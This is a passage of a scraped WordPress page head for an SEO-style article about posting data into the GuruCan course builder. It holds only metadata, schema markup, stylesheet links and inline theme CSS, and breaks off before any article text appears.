

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successonlinework.com/inbound-http-post-to-gurucan/
body_size: 26120
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inbound Http Post To Gurucan (7 HARD FACTS!)</title>
	<meta name="description" content="Inbound Http Post To Gurucan - Click Here To Find Out More Regarding GuruCan The Incredible Online Course Builder" />
	<link rel="canonical" href="https://successonlinework.com/inbound-http-post-to-gurucan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inbound Http Post To Gurucan (7 HARD FACTS!)" />
	<meta property="og:description" content="Inbound Http Post To Gurucan - Click Here To Find Out More Regarding GuruCan The Incredible Online Course Builder" />
	<meta property="og:url" content="https://successonlinework.com/inbound-http-post-to-gurucan/" />
	<meta property="og:site_name" content="The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="article:published_time" content="2022-10-10T21:49:10+00:00" />
	<meta property="og:image" content="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" />
	<meta name="author" content="successelite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="successelite" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://successonlinework.com/inbound-http-post-to-gurucan/#article","isPartOf":{"@id":"https://successonlinework.com/inbound-http-post-to-gurucan/"},"author":{"name":"successelite","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701"},"headline":"Inbound Http Post To Gurucan","datePublished":"2022-10-10T21:49:10+00:00","mainEntityOfPage":{"@id":"https://successonlinework.com/inbound-http-post-to-gurucan/"},"wordCount":1545,"publisher":{"@id":"https://successonlinework.com/#organization"},"image":{"@id":"https://successonlinework.com/inbound-http-post-to-gurucan/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","articleSection":["Gurucan"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://successonlinework.com/inbound-http-post-to-gurucan/","url":"https://successonlinework.com/inbound-http-post-to-gurucan/","name":"Inbound Http Post To Gurucan (7 HARD FACTS!)","isPartOf":{"@id":"https://successonlinework.com/#website"},"primaryImageOfPage":{"@id":"https://successonlinework.com/inbound-http-post-to-gurucan/#primaryimage"},"image":{"@id":"https://successonlinework.com/inbound-http-post-to-gurucan/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","datePublished":"2022-10-10T21:49:10+00:00","description":"Inbound Http Post To Gurucan - Click Here To Find Out More Regarding GuruCan The Incredible Online Course Builder","breadcrumb":{"@id":"https://successonlinework.com/inbound-http-post-to-gurucan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successonlinework.com/inbound-http-post-to-gurucan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/inbound-http-post-to-gurucan/#primaryimage","url":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","contentUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","width":901,"height":440,"caption":"Gurucan"},{"@type":"BreadcrumbList","@id":"https://successonlinework.com/inbound-http-post-to-gurucan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successonlinework.com/"},{"@type":"ListItem","position":2,"name":"Inbound Http Post To Gurucan"}]},{"@type":"WebSite","@id":"https://successonlinework.com/#website","url":"https://successonlinework.com/","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","description":"","publisher":{"@id":"https://successonlinework.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successonlinework.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://successonlinework.com/#organization","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","url":"https://successonlinework.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/logo/image/","url":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","width":184,"height":62,"caption":"The Ultimate Guide For Creating &amp; Selling Online Courses"},"image":{"@id":"https://successonlinework.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701","name":"successelite","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","caption":"successelite"},"url":"https://successonlinework.com/author/successelite/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Feed" href="https://successonlinework.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Comments Feed" href="https://successonlinework.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Finbound-http-post-to-gurucan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Finbound-http-post-to-gurucan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successonlinework.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://successonlinework.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#501ece;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1280px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
h2.entry-title{font-weight:normal;}.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:2.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:2.1em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://successonlinework.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107";}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106";}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
